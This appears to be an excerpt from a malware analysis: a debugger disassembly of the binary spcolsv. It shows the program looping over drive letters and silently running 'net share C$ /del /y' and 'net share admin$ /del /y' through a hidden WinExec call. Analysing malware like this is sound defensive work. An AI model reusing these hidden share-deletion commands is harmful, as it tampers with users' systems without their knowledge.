 0040CC4A . 64:FF30 push dword ptr fs:[eax]
0040CC4D . 64:8920 mov dword ptr fs:[eax],esp
0040CC50 . 8D45 FC lea eax,dword ptr ss:[ebp-0x4]
0040CC53 . E8 5CAAFFFF call spcolsv.004076B4 获取盘符
0040CC58 . 8B45 FC mov eax,dword ptr ss:[ebp-0x4]
0040CC5B . E8 6C72FFFF call spcolsv.00403ECC
0040CC60 . 8BD8 mov ebx,eax kernel32.BaseThreadInitThunk
0040CC62 . 83FB 01 cmp ebx,0x1
0040CC65 . 7C 3E jl short spcolsv.0040CCA5
0040CC67 > 6A 00 push 0x0
0040CC69 . 68 E0CC4000 push spcolsv.0040CCE0
0040CC6E . 8D45 F4 lea eax,dword ptr ss:[ebp-0xC]
0040CC71 . 8B55 FC mov edx,dword ptr ss:[ebp-0x4]
0040CC74 . 8A541A FF mov dl,byte ptr ds:[edx+ebx-0x1]
0040CC78 . E8 AF71FFFF call spcolsv.00403E2C
0040CC7D . FF75 F4 push dword ptr ss:[ebp-0xC]
0040CC80 . 68 00CD4000 push spcolsv.0040CD00 ASCII 24," /del /y"
0040CC85 . 8D45 F8 lea eax,dword ptr ss:[ebp-0x8]
0040CC88 . BA 03000000 mov edx,0x3
0040CC8D . E8 FA72FFFF call <spcolsv."strcat">
0040CC92 . 8B45 F8 mov eax,dword ptr ss:[ebp-0x8] cmd.exe /c net share C$ /del /y
0040CC95 . E8 3274FFFF call spcolsv.004040CC
0040CC9A . 50 push eax CmdLine = "?U
0040CC9B . E8 347FFFFF call <jmp.&kernel32.WinExec> WinExec
0040CCA0 . 4B dec ebx
0040CCA1 . 85DB test ebx,ebx
0040CCA3 .^ 75 C2 jnz short spcolsv.0040CC67
0040CCA5 > 6A 00 push 0x0 ShowState = SW_HIDE
0040CCA7 . 68 0CCD4000 push spcolsv.0040CD0C CmdLine = "cmd.exe /c net share admin$ /del /y"
0040CCAC . E8 237FFFFF call <jmp.&kernel32.WinExec> WinExec
0040CCB1 . 33C0 xor eax,eax kernel32.BaseThreadInitThunk